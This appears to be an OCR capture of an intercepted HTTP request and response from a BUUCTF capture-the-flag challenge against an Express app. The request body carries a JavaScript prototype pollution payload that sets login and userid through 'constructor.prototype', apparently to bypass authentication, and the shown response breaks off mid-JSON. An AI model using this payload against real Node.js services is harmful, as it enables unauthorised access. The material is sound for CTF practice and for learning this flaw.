 Request
Raw Params Headers Hex
POST /add HTTP/1.1
Host: 3e1d4b81-efe4-4c3f-bbba-bb867b50256b.node3.buuoj.cn
Content-Length: 81
Cache-Control: max-age=0
Origin: http://3e1d4b81-efe4-4c3f-bbba-bb867b50256b.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://3e1d4b81-efe4-4c3f-bbba-bb867b50256b.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
session=s%3AcqzEFGEr2XSp7B9jcnpZoApKaeN3Zgi0.PkgmXrfBcroIcZCX9yFuBPzXe0NjU30tEnrzowY0aM8
Connection: close
{"type":"test","content":{"constructor":{"prototype":{"login":true,"userid":1}}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Feb 2020 07:32:34 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 66
Connection: close
Etag: W/"42-xn7iBsq3eckWtTMeHdh0hkP3Bs
X-Content-Type-Options: nosniff
X-Dns-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-Powered-By: Express
{"test":[{"constructor":{"prototype":{"login":true,